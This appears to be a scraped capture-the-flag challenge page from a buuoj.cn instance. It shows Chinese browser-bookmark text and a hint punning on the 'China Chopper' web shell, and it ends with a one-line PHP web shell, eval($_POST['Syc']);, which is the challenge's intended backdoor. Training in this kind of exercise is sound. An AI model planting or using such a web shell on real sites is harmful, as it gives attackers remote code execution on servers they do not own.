 8e282462-fcdb-45bc-bbd2-8c59f7d00300.node3.buuoj.cn
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);